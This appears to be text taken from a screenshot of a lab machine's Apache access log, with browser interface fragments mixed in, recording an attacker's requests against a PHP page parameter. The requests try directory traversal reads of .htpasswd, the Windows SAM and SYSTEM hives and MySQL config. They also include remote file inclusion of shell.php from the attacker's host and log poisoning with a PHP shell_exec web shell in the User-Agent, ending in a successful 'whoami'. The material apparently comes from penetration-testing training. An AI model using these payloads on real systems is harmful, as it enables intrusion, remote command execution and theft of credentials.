 192.168.171.53:4443/site/index.php?page=..\..\..\../xampp/apache/logs/access.log&cmd=whoami
Burp
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
heat sheets
Training
Tools
/2023:06:52:06 -0800] "GET /site/index.php?page=..\\..\\..\\.htpasswd HTTP/1.1" 200 350 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar
/2023:06:52:43 -0800] "GET /xampp/ HTTP/1.1" 200 774 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:52:43 -0800] "GET /icons/blank.gif
HTTP/1.1" 200 148 "http://192.168.171.53:4443/xampp/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:52:43 -0800] "GET /icons/back.gif
HTTP/1.1" 200 216 "http://192.168.171.53:4443/xampp/" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:53:42 -0800] "GET
/site/index.php?page=WINDOWS\\system32\\config\\SAM HTTP/1.1" 200 368 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:53:48 -0800]
"GET /site/index.php?page=..\\..\\..\\..\\WINDOWS\\system32\\config\\SAM HTTP/1.1" 200 384 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar
/2023:06:53:59 -0800] "GET /site/index.php?page=..\\..\\..\\..\\WINDOWS\\system32\\config\\SYSTEM HTTP/1.1" 200 390 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.45.5 - - [01/Mar/2023:06:54:34 -0800] "GET /site/index.php?page=..\\..\\..\\..\\apache/logs/access.log HTTP/1.1" 200 382 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:54:57 -0800] "GET /site/index.php?page=..\\..\\..\\..\\C:/Program%20Files/MySQL/my.cnf HTTP/1.1" 200 396 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:55:05 -0800] "GET /site/index.php?page=..\\..\\..\\..\\Program%20Files/MySQL/my.cnf HTTP/1.1" 200 390 "-" "Mozilla/5.0 (X11; Linux
aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:55:14 -0800] "GET /site/index.php?page=..\\..\\..\\..\\Program%20Files\\MySQL\\my.cnf HTTP/1.1" 200 390 "-"
"Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:55:44 -0800] "GET /site/index.php?page=..\\..\\..\\..\\WINDOWS\\win.ini HTTP/1.1" 200 92 "-"
"Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:56:18 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log HTTP/1.1"
200 11708114 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:58:21 -0800] "GET /site/index.php?page=http://192.168.45.5/test.txt
HTTP/1.1" 200 422 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:06:58:32 -0800] "GET /site/index.php?page=http://192.168.45.5/test.txt
HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:00:52 -0800] "GET /site/index.php?page=http://192.168.45.5/shell.php
HTTP/1.1" 200 72 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:01:05 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache
/logs/access.log HTTP/1.1" 200 11708924 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:02:05 -0800] "GET /site/index.php?page=http:
//192.168.45.5/?php%20echo%20%27%3Cpre%3E%27%20.%20shell_exec($_GET[%27cmd%27])%20.%20%27%3C/pre%3E%27;?%3E HTTP/1.1" 200 631 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:02:12 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log HTTP/1.1" 200 11709424 "-" "Mozilla/5.0 (X11; Linux
aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:02:40 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log?cmd=whoami HTTP/1.1" 200 399 "-"
"Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:04:57 -0800] "GET /site/index.php?page=http://192.168.45.5/test.txt HTTP/1.1" 200 - "-" "?php
echo '
' . shell_exec($_GET['cmd']) . '
';?>" 192.168.45.5 - - [01/Mar/2023:07:05:00 -0800] "GET /site/index.php?page=http://192.168.45.5/test.txt HTTP/1.1" 200 - "-" "?php echo '
' . shell_exec($_GET['cmd']) . '
';?>" 192.168.45.5 - - [01/Mar/2023:07:05:23 -0800] "GET /site/index.php?page=http://192.168.45.5/test.txt HTTP/1.1" 200 - "-" "
slort\rupert
" 192.168.45.5 - - [01/Mar/2023:07:05:29 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log HTTP/1.1" 200 11710621 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:05:50 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log?cmd=whoami HTTP/1.1" 200 399 "-" "Mozilla/5.0 (X11;
Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.45.5 - - [01/Mar/2023:07:06:06 -0800] "GET /site/index.php?page=..\\..\\..\\../xampp/apache/logs/access.log?cmd=whoami HTTP/1.1" 200
399 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"